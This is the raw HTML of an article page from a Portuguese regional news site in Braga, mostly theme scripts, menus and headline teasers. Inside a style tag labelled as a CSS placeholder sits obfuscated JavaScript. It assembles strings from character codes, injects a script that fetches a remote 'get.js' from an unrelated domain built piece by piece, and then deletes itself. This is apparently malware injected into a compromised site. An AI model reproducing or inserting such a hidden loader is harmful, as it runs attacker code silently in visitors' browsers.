var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2018/05/03/braga-entra-na-rota-dos-grandes-eventos-de-tenis/",
                    "name": "Braga entra na rota dos grandes eventos de ténis"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2390 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack braga-entra-na-rota-dos-grandes-eventos-de-tenis global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9438";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2360";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6590";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
